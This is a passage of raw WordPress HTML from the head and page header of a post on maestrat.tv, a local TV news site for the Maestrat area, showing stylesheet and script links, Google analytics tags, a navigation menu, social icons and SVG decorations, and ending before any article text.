<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768496151' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20230315","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/14593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=14593' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1768496150' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-14593 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="7389a9026d2d4d10d22906175d5b2595" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-14593 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros tag-destacada" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
